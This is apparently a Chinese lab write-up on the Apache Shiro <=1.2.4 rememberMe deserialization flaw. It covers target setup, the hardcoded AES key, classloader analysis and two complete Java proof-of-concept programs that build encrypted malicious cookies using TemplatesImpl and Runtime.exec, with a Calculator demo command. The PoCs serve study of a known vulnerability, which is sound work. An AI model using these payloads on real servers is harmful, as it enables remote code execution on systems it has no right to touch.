简介
Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro易于理解的API,开发者可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。
在Shiro <=1.2.4中,反序列化过程中所用到的AES加密的key是硬编码在源码中,当用户勾选RememberMe并登录成功,Shiro会将用户的cookie值序列化,AES加密,接着base64编码后存储在cookie的rememberMe字段中,服务端收到登录请求后,会对rememberMe的cookie值进行base64解码,接着进行AES解密,最后反序列化。由于AES加密是对称式加密(key既能加密数据也能解密数据),所以当攻击者知道了AES key后,就能够构造恶意的rememberMe cookie值从而触发反序列化漏洞。
环境搭建
在这里选择下载源码来搭建,下载好之后使用最简单的servlet来搭建靶场,倒入shiro-shiro-root-1.2.4 -> samples -> web -> pom.xml
在配置完成之后,打开打开会报如下错
解决办法
- 下载JSTL标签库,并将其导入IDEA中,如下所示

然后再导入到对应war包里
启动项目如下所示
此时可以看见项目自带了Commons Collections 3.2.1 ,但是在war 包的依赖里没有,这里再将Commons Collections 3.2.1 添加到war包里
自此环境搭建成功
攻击流程
漏洞触发主要有4步
- 传入Cookie rememberMe
- BASE64解码
- AES解码
- 反序列化
第1步可以看到shiro的主要特征,就是在Response 的Set-Cookie: rememberMe=deleteMe;一般在登录处就可以看到,由于改项目是一个很简单的servlet,没有很复杂的Controller设计,都是通过Cookie来控制的身份认证
第2步是在Request中的Cookie: rememberMe:xxx进行base64解码
第3步则是将第2步解码的数据进行AES解码,AES是对称加密算法,如果能得知密钥那么加解密就完全受控制了
第4步则是将AES解密算法解密后的数据,进行反序列化,也就是readObject()
那么我们在生成payload的时候,要完成对应AES加密,在AES加密的过程中就需要得知对应的密钥,在此可以知道,shiro <= 1.2.4 是使用的硬编码将密钥编写在代码里,那么现在只需要获取密钥,以及对应的加密代码就可以了
// AbstractRememberMeManager.java// 硬编码的密钥private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
// 加密算法public ByteSource encrypt(byte[] plaintext, byte[] key) {byte[] ivBytes = null;boolean generate = this.isGenerateInitializationVectors(false);if (generate) {ivBytes = this.generateInitializationVector(false);if (ivBytes == null || ivBytes.length == 0) {throw new IllegalStateException("Initialization vector generation is enabled - generated vectorcannot be null or empty.");}}return this.encrypt(plaintext, key, ivBytes, generate);}private ByteSource encrypt(byte[] plaintext, byte[] key, byte[] iv, boolean prependIv) throws CryptoException {int MODE = true;byte[] output;if (prependIv && iv != null && iv.length > 0) {byte[] encrypted = this.crypt(plaintext, key, iv, 1);output = new byte[iv.length + encrypted.length];System.arraycopy(iv, 0, output, 0, iv.length);System.arraycopy(encrypted, 0, output, iv.length, encrypted.length);} else {output = this.crypt(plaintext, key, iv, 1);}if (log.isTraceEnabled()) {log.trace("Incoming plaintext of size " + (plaintext != null ? plaintext.length : 0) + ". Ciphertext " + "byte array is size " + (output != null ? output.length : 0));}return Util.bytes(output);}
所以客户端生成对应的加密代码就可以这样写

byte[] payloads = byte[] seariaz_dataAesCipherService aes = new AesCipherService();byte[] key = new BASE64Decoder().decodeBuffer("kPH+bIxk5D2deZiIxcaaaA==");ByteSource ciphertext = aes.encrypt(payloads, key);System.out.printf(ciphertext.toString());
问题说明
在复现过程中,由于shiro默认使用的commons collections 版本号是3.2.1 但是在复现的过程中,在tomcat下无法直接利用 commons-collections:3.2.1 的问题
0X1 org.apache.shiro.io.DefaultSerializer.deserialize:40
这里我们直接看反序列化发生的点,第49行使用了 ClassResolvingObjectInputStream 类而非传统的 ObjectInputStream .这里可能是开发人员做的一种防护措施?
跟进readObject方法,他重写了 ObjectInputStream 类的 resolveClass 函数, ObjectInputStream 的 resolveClass 函数用的是 Class.forName 类获取当前描述器所指代的类的Class对象
0x2 org.apache.shiro.io.ClassResolvingObjectInputStream.resolveClass:20
然而重写后的 resolveClass 函数,采用的是 ClassUtils.forName ,我们继续看这个forName的实现。
0x3 org.apache.shiro.util.ClassUtils.forName:59
在这里可以看到与父类的forName方法不一样,再来看看这个 ExceptionIgnoringAccessor 是怎么实现的

这里实际上调用了 ParallelWebAppClassLoader 父类 WebappClassLoaderBase 的 loadClass 函数
该loadClass载入按照上述的顺序(这里不贴代码了,找到 org.apache.catalina.loader.WebappClassLoaderBase.loadClass 即可),先从cache中找已载入的类,如果前3点都没找到,再通过父类 URLClassLoader 的 loadClass 函数载入。但是实际上此时loadClass的参数name值带上了数组的标志,即 /Lorg/apache/commons/collections/Transformer;.class
那么找到原因之后,简单来说,只要使用Transformer链式调用transform()函数,都无法利用成功,那么在commons collections 3.2.1中就不使用Transformer类,那么POC如下
POC1
这里改改CC6(ysoserial)
package com.test;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.util.ByteSource;import sun.misc.BASE64Decoder;import java.io.ByteArrayOutputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.HashSet;import java.util.Map;public class TestLazyMap {public static void main(String[] args) throws Exception {InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);ClassPool pool = ClassPool.getDefault();pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));CtClass cls = pool.makeClass("Cat");String cmdlist = "open /System/Applications/Calculator.app";String cmd = "java.lang.Runtime.getRuntime().exec(\""+cmdlist+"\");";cls.makeClassInitializer().insertBefore(cmd);String randomName = "EvilCat" + System.nanoTime();cls.setName(randomName);cls.setSuperclass(pool.get(AbstractTranslet.class.getName()));byte[] classBytes = cls.toBytecode();byte[][] targetByteCodes = new byte[][]{classBytes};TemplatesImpl templates = TemplatesImpl.class.newInstance();Field f = templates.getClass().getDeclaredField("_name");f.setAccessible(true);f.set(templates,"123");Field f1 = templates.getClass().getDeclaredField("_bytecodes");f1.setAccessible(true);f1.set(templates,targetByteCodes);Field f2 = templates.getClass().getDeclaredField("_class");f2.setAccessible(true);f2.set(templates,null);Map innerMap = new HashMap();Map lazyMap = LazyMap.decorate(innerMap,transformer);TiedMapEntry entry = new TiedMapEntry(lazyMap, templates);HashSet map = new HashSet(1);map.add("foo");Field f3 = null;try {f3 = HashSet.class.getDeclaredField("map");} catch (NoSuchFieldException e) {f3 = HashSet.class.getDeclaredField("backingMap");}f3.setAccessible(true);HashMap innimpl = null;innimpl = (HashMap) f3.get(map);Field f4 = null;try {f4 = HashMap.class.getDeclaredField("table");} catch (NoSuchFieldException e) {f4 = HashMap.class.getDeclaredField("elementData");}f4.setAccessible(true);Object[] array = new Object[0];array = (Object[]) f4.get(innimpl);Object node = array[0];if(node == null){node = array[1];}Field keyField = null;try{keyField = node.getClass().getDeclaredField("key");}catch(Exception e){keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");}keyField.setAccessible(true);keyField.set(node, entry);Field f5 = transformer.getClass().getDeclaredField("iMethodName");f5.setAccessible(true);f5.set(transformer,"newTransformer");ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(map);byte[] payloads = byteArrayOutputStream.toByteArray();AesCipherService aes = new AesCipherService();byte[] key = new BASE64Decoder().decodeBuffer("kPH+bIxk5D2deZiIxcaaaA==");ByteSource ciphertext = aes.encrypt(payloads, key);System.out.printf(ciphertext.toString());}}
POC2
package com.test;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.util.ByteSource;import sun.misc.BASE64Decoder;import java.io.ByteArrayOutputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.HashSet;import java.util.Map;public class TestLazyMap {public static void main(String[] args) throws Exception {InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);ClassPool pool = ClassPool.getDefault();pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));CtClass cls = pool.makeClass("Cat");String cmdlist = "open /System/Applications/Calculator.app";String cmd = "java.lang.Runtime.getRuntime().exec(\""+cmdlist+"\");";cls.makeClassInitializer().insertBefore(cmd);String randomName = "EvilCat" + System.nanoTime();cls.setName(randomName);cls.setSuperclass(pool.get(AbstractTranslet.class.getName()));byte[] classBytes = cls.toBytecode();byte[][] targetByteCodes = new byte[][]{classBytes};TemplatesImpl templates = TemplatesImpl.class.newInstance();Field f = templates.getClass().getDeclaredField("_name");f.setAccessible(true);f.set(templates,"123");Field f1 = templates.getClass().getDeclaredField("_bytecodes");f1.setAccessible(true);f1.set(templates,targetByteCodes);Field f2 = templates.getClass().getDeclaredField("_class");f2.setAccessible(true);f2.set(templates,null);Map innerMap = new HashMap();Map lazyMap = LazyMap.decorate(innerMap,transformer);TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");HashSet map = new HashSet(1);map.add(entry);lazyMap.remove("foo");Field f3 = transformer.getClass().getDeclaredField("iMethodName");f3.setAccessible(true);f3.set(transformer,"newTransformer");Field f4 = entry.getClass().getDeclaredField("key");f4.setAccessible(true);f4.set(entry,templates);ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(map);byte[] payloads = byteArrayOutputStream.toByteArray();AesCipherService aes = new AesCipherService();byte[] key = new BASE64Decoder().decodeBuffer("kPH+bIxk5D2deZiIxcaaaA==");ByteSource ciphertext = aes.encrypt(payloads, key);System.out.printf(ciphertext.toString());}}
参考链接
https://blog.csdn.net/m0_67392409/article/details/124100291
https://blog.csdn.net/HongYu012/article/details/123112913
https://xz.aliyun.com/t/7950?page=5